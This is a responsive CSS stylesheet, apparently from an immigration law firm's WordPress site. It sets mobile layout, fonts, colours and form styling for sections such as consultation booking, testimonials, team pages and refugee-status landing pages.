#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-8f9866f2-7848-4a86-ac37-eead283e2589) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-78c18243-e3af-4c8a-a491-02abd52bd2d2) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-14c87489-049d-4635-b420-9fd46dd37197) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-cb7f3053-aa6c-4938-a65a-b40857c9242b) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


